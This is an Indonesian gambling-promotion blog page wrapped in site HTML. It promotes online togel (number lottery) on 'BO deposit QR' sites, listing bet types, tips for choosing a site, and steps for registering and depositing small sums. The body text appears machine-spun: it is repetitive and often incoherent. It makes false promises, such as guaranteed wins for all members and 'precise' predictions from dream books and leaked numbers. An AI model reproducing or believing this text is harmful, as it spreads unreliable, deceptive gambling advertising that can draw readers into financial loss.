                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Tanah Laut</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/" title="Permalink to: Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Tanah Laut">
                            Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Tanah Laut                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 4, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang makin bertambah beri fungsi untuk banyak pemakainya pasti gampang juga dalam mengaplikasikannya di aktivitas judi. Perjudian yang udah diketahui semenjak masa ke-15 ini pastilah jadi kesibukan main yang selalu dipercaya dalam meraih pendapatan semakin tinggi. Tidaklah mengherankan, jika dengan bantuan alat online membikin judi di Indonesia bertambah disenangi banyak bettor golongan mana saja. Banyak juga perjudian bagus yang pasti waktu ini bisa dicapai melalui internet atau lewat cara online.</p>
<p>Togel online merupakan salah satunya macam perjudian luar biasa yang bisa dihandalkan  baik sebagai trik paling mudah dan terkesan dalam mendapati kenyamanan service terbaik yang dapat dihandalkan  baik maka pemain dapat temukan layanan terpercaya serta terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastilah dapat lakukan spekulasi dahsyat dan membahagiakan adanya service situs BO deposit QR yang kasih kelapangan buat siapa saja.</p>
<p>Metode ringan dalam menjalankan tiap-tiap spekulasi dahsyat dan menentang ini karena itu dapat saja unggulan terbaik untuk siapa-siapa saja melalui cara bermain termudah serta terkesan baik. Betaruh pastilah bebas permainkan taruhan perjudian togel denga teknik yang ringkas dapat juga beri kemungkinan menang tinggi hingga banyak betaruh pastinya dapat temukan layanan yang terus dapat dipercaya dalam mengerjakan tiap-tiap spekulasi dahsyat dan amat menggembirakan bahkan juga juga benar-benar memberi keuntungan.</p>
<h2>Pengetahuan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Teknik bermain judi paling gampang serta paling nyaman saat ini pastinya bisa saja unggulan terpilih yang bisa-bisa unggulan di mana pemain cuma bakal taruhan dengan lebih fleksibel serta pasti juga bakal berasa lebih nyaman dan aman di mana pemain dapat memutuskan pasaran terkomplet dan jenis taruhan beraneka. Bermain judi togel dalam internet kasih kepuasan tertentu di mana betaruh akan berasa selalu nyaman serta aman hingga soal ini akan tetap jadi ringkas serta dapat kasih serunya khusus maka dari itu betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka melalui langkah bermainnya akan selalu bersangkutan dengan angka atau nomor, hitung-hitungan, rumus atau matematika. Teknik bermain togel online merupakan tentukan perkiraan angka yang jelas keluar di pengeluaran togel pada pasaran yang dituruti. Ada beberapa pasaran togel yang sekarang ini dapat pemain turuti secara bebas serta soal ini juga pastilah beri kesempatan menang untuk seluruhnya bettor.</p>
<p>Khususnya lewat service agen BO deposit QR terpercaya dan terbaik maka bisa kasih keluasaan untuk beberapa betaruh dalam memperoleh servis yang terus dapat dihandalkan dalam melakukan tiap-tiap spekulasi hebat yang dapat saja unggulan pokok maka dari itu banyak betaruh selalu akan dapat temukan servis yang selalu diuntungkan.</p>
<p>Trik bermain togel online yakni pentingnya menerka angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap-tiap pasaran togel ini bakal tampilkan result togel tiap harinya serta pemain dengan punyai prakiraan kompak atau sama dengan hasil pengeluaran togel tentunya dapat gapai kemenangan serta memperoleh pembayaran yang telah ditetapkan.</p>
<p>Dalam mengira angka secara benar dan tepat, jika pengeluaran angka togel ini ialah terbagi dalam 4 nomor yang telah tersusun dengan posisi yang ditentukan yaitu:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah dimaksud KOP<br />
Angka ke-3  menjadi sisi tengah dimaksud KEPALA<br />
Angka paling akhir merupakan sisi belakang disebutkan EKOR</p>
<p>Kalau contohnya keluaran angka togel yang tampak di skedul yang diputuskan yakni 8790 tentunya dapat ditetapkan jika 8 yakni sebagai AS, 7 ialah sebagai KOP, 9 sebagai KEPALA dan paling akhir 0 sebagai EKOR.</p>
<p>Langkah bermain judi pasang angka yang sanagt menantang dan menarik ini pastilah dapat pemain permainkan dengan menunjuk pasaran yang disajikan. Bila pemain memutuskan pasaran togel Hongkong tentu perlu menerka keluaran angka Hongkong dengan betul andaikata umpamanya angka yang pemain terka tampil di pengeluaran Singapore, pasti pemain tidak akan dipastikan menang dikarenakan main di pasaran Hongkong. Selekasnya aplikasikan metode bermain prakiraan angka tepat ini dengan masuk di sebuah bandar dapat dipercaya maka dapat selekasnya pasang angka didalamnya dan coba keberuntungan bermain togel paling besar.</p>
<h2>Persyaratan Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa-siapa saja bettor saat ini dari golongan mana saja pastilah punya hak peroleh service bermain judi togel sangat menarik di ssebuah website judi dapat dipercaya. Penting untuk tiap-tiap pemain pemula buat pilih bandar judi terpercaya serta terbaik yang bisa saja unggulan periode Panjang hingga lolos dari bermacam-macam penipuan serta yang pasti bakal mendapatkan service yang bukan sekedar komplet tetapi juga benar-benar memiliki kualitas tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat lekas mendapati service bermain judi togel terpilih karena itu perihal yang dapat pemain persiapkan terlebih dulu salah satunya yakni:</p>
<p>Opsi website judi terpercaya serta terbaik perlu dipunyai sebagai tempat sarana bermain judi togel unggulan waktu Panjang. Anda dapat pastikan alternatif situs BO deposit QR yang udah memiliki lisensi sah bisa dipercaya dan mempunyai pengalaman cukuplah lama.<br />
Pastikanlah anda telah memiliki alat bermain efektif yang tambah fleksibel contohnya Android, Gadget, IOS atau Iphone juga feature media online yang lain.<br />
Isikan paket lebih dulu atau data paket secara cukupi karena itu anda dapat peroleh koneksi internet yang selalu lancar dan konstan maka beri servis dengan bantuan yang makin lebih lancar serta sebelumnya tidak pernah terjadi problem jaringan.<br />
Persiapkan modal bermain judi togel tentu tak harus modal besar. Kalau di ingatan anda memerlukan modal beberapa ratus ribu buat taruhan togel, jadi pastinya tidak harus kebingungan karena anda dapat bermain bermodalkan seadanya Bersama website judi sah paling dipercaya dengan penawaran sekurang-kurangnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakinkan untuk mempunyai nomor rekening pada bank terpenting Indonesia yang disiapkan bandar serta pastinya atas nama diri kita supaya terbangun keamanannya terlebih saat kerjakan penarikan uang.<br />
Persiapkan juga beberapa model cara pembayaran deposit yang dapat anda punyai umpamanya E-Wallet atau dompet digital sebagai opsi penting Waktu service bank lagi off-line.<br />
Ada sekian banyak data yang perlu disediakan manfaat membantu proses registrasi anggota baru menjadi bertambah cepat, yakni dengan mempunyai alamat e mail yang dapat dibentuk contohnya di account Gmail dan Yahoo. Pemain  perlu persiapkan nomor contact aktif yang gampang untuk dikontak dikarenakan ke-2 nya butuh dipunyai buat pelbagai verifikasi yang bisa dikasihkan situs pada peserta.<br />
Teknik Simpel Dapat Tetapkan Situs Bisa dipercaya BO Deposit QR Terpilih</p>
<p>Mendapat servis terhebat bermain judi togel pastinya bisa mendukung semua keperluan pemain kerjakan taruhan togel bahkan juga juga di dalam mencapai kemenangan dengan agunan tinggi. Karena itu Bersama blog judi bisa dipercaya pastinya anda akan temukan pelayanna penuh tanggung-jawab kasih layanan paling berkualitas terbaik maka akan terus-menerus jamin kemenangan seluruh anggota dan pasti juga berbayar.</p>
<p>Buat dapat temukan alternatif blog resmi dapat dipercaya selaku bandar BO deposit QR terbaik karena itu trik yang dapat dikerjakan yaitu:</p>
<p>Lihat background sebuah web-site judi dapat anda saksikan pada profillnya sebagai bandar judi dengan citra yang bagus karena itu awalnya tidak pernah ada keterkaitan hukum dan sebelumnya tidak pernah alami penutupan Nawala.<br />
Yakinkan memutuskan web-site judi sah yang udah mendapatkan keyakinan dari Instansi judi internasional adalah dengan ciri-ciri pribadi udah punyai lisensi atau sertifikasi paling dipercaya.<br />
Tentukan bandar judi eksper lewat cara memanfaatkan program pribadi buat menghitung berapakah umur dari suatu situs atau blog, serta pasti menunjuk bandar mempunyai pengalaman beberapa tahun pasti bisa dipercayai  baik.<br />
Pastikan broker judi dapat dipercaya yang dapat kasih layanan terkomplet serta masalah ini dapat anda tonton pada daftar resep halaman inti situs dan anda bisa mencoba kontak faksi CS buat bertanya berbagai perihal sehingga membuat anda tak usah ragu-ragu sama website itu.<br />
Yakinkan situs telah miliki peserta semakin banyak dan aktif bermain dan kerap memperoleh tanggapan yang bagus karenanya tunjukkan kalau situs punyai rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Layanan Yang Diberi Situs Paling dipercaya BO Deposit QR Terbaik</p>
<p>Tiap blog judi dapat dipercaya telah tak perlu dikuatirkan kembali lantaran miliki tanggung-jawab penuh dalam memberi service terunggul bermain judi togel. Tiap betaruh pastinya dapat temukan servis terhebat dan amat terkesan dengan secara bermain penting taruhan di tiap layanan judi terpercaya serta terbaik yang dapat dihandalkan sebagai arena taruhan berkelas serta amat memberikan keuntungan. Pastinya banyak pemain dapat peroleh pencapaian situs bisa dipercaya yang bisa selalu beri layanan paling komplet buat penuhi keperluan semuanya pemain.</p>
<p>Anda akan peroleh servis terhebat dan terkomplet Bersama situs BO deposit QR sah bisa dipercaya, salah satunya jadi berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login dan akses situs 24 jam</h2>
<p>Pemain atau peserta sah pastilah bahagia dapat peroleh service akses situs dari pagi sampai malam adalah 24 jam non-stop dengan akses yang paling simpel dan tak ada masalah apa pun.</p>
<h2>Pasaran togel dan <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastinya dapat temukan layanan pasaran togel amat komplet dan dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap-tiap pasaran apapun itu yang disajikan maka bisa dilibatkan tabel pengeluaran angka untuk tiap harinya secara live dengan data presisi.</p>
<h2>Data ramalan togel paling dipercaya</h2>
<p>Siap juga layanan terkomplet data perkiraan togel presisi adanya pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel namun juga yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain terus-menerus mendapatkan layanan atau servis terhebat dari orang CS yang dapat dikontak sewaktu-waktu lewat service feature Live Chat serta beberapa contact yang disajikan seumpama WA. Pasti CS kasih tanggapan cepat dan begitu ramah memberikan petunjuk dan pedoman pendaftaran, negosiasi serta teknik bermain togel dan kontribusi untuk tiap-tiap perkara apa pun.</p>
<h2>Deposit dapat dijangkau sistem terkomplet</h2>
<p>Pemain dapat melakukan langkah simpel pembayaran deposit dengan terdapatnya pelbagai cara bayar terkomplet dan pastinya bermodal kurang cuman 20 ribu atau 10 ribu saja. Cara bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa dan QR.</p>
<h2>Withdraw jumlah berapa saja paling aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya dengan cara langsung dengan melaksanakan penarikan tunai yang dapat dilaksanakan setiap waktu pastilah lebih cepat dan begitu aman pada bank yang disajikan.</p>
<h2>Link opsi favorit</h2>
<p>Unggul kasih keamanan situs sendiri dapat dicapai lewat beberapa link opsi yang disiapkan hingga terus kasih akses ringan serta lancar walau situs penting alami persoalan akses juga penutupan.</p>
<h2>Penawaran bonus meluap</h2>
<p>Pemain pastinya terasa untung karena dapat peroleh juga semua bonus meluap seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Ketetapan Langkah Menduga Angka Model Taruhan Banyak Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Kini pasti dapat lakukan penempatan angka dengan ringan serta ringkas akan berkesempatan menang lantaran dapat taruhan di tipe sejumlah jenis taruhan yang disajikan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa memasangkan angka pada alternatif jenis taruhan bervariasi salah satunya yaitu:</p>
<p>COLOK JITU= mengira satu nomor dengan mengatakan macamnya secara pas.<br />
COLOK BEBAS= cuman mengira satu nomor secara bebas.<br />
COLOK MACAU= mengira dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menduga tiga nomor secara bebas posisi mana pun.<br />
TOGEL 2D 3D 4D= menduga angka dengan benar serta pas sesuai sama posisinya adalah dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= menduga 2D dan dipastikan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan dikukuhkan sebagai tengah atau pinggir.<br />
SILANG HOMO= menduga 2D dan ditentukan sebagai silang atau homo.<br />
TOGEL SHIO= menduga gambar shio di mana angkanya tercantum di result togel.<br />
TOGEL DASAR= menerka di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Ini Teknik Daftar Serta Deposit Paling mudah!</p>
<p>Terdapat banyak kemungkinan menang dapat pemain peroleh saat ini pastilah dengan pilih pasaran serta model taruhan beraneka. Peluang menang dapat juga lekas anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang jadi bisa unggulan waktu Panjang. Selekasnya melakukan Cara di bawah ini supaya anda dapat lekas temukan servis paling sederhana dapat pasang angka sehari-hari. Cara yang bisa dilaksanakan itu merupakan:</p>
<p>Membuka link sah blog judi, masuk ke dalam web Home serta click menu DAFTAR.<br />
Temukan formulir registrasi serta isikan data dengan betul serta komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Peroleh account sah adalah Pemakai ID serta kode lekas login situs.<br />
Membayar deposit lewat cara putuskan menu DEPOSIT di website Home.<br />
Peroleh slip pembayaran serta isikan data dengan memastikan jumlah deposit dan tentukan sistem bayar.<br />
Peroleh nomor arah transfer dan selekasnya transfer uang, lalu verifikasi pada CS dan periksa saldo account sudah berisi dengan cara automatis.</p>
<p>Lewat langkah tertulis di atas jadi anda dapat lekas peroleh layanan dapat pasang taruhan kapan pun.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/&#038;text=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Tanah%20Laut" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Tanah%20Laut" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Tanah%20Laut" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Tanah%20Laut" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Terka%20Angka%20Situs%20BO%20Deposit%20QR%20Terbaik%20Tanah%20Laut" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-kota-tebelian/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Kota Tebelian </a></div><div class="nav-next"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-barito-utara/" rel="next"> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Barito Utara <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
